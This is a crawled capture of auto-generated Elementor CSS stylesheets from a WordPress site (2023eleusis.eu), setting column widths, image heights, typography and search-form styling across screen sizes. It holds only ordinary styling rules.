.elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36799 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36799 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36799 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36799 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36799 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36799 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36799 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36799 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36799 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36799 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36799 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36799 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36799 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36799 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758
body_size: 1858
content:
.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container{min-height:50px;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-15fc38bc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-b4a1472{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-5f62c311{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-2de0888{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-f89ed4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41{width:auto;max-width:auto;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-32de66ea{width:auto;max-width:auto;text-align:right;}.elementor-2321 .elementor-element.elementor-element-32de66ea > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-2321 .elementor-element.elementor-element-17211934{--spacer-size:100px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__container{min-height:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__submit{min-width:0px;}body:not(.rtl) .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-left:calc(0px / 3);}body.rtl .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input, .elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(0px / 3);padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{--e-search-form-icon-size-minimal:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}#elementor-popup-modal-2321 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-2321 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-2321{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:50%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(min-width:768px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:60%;}.elementor-2321 .elementor-element.elementor-element-69408327{width:19.664%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for section, class: .elementor-element-490dadc1 */.elementor-2321 .elementor-element.elementor-element-490dadc1 {height:50px;}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-866f3b2 */.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input::placeholder {
    opacity: 1;
}/* End custom CSS */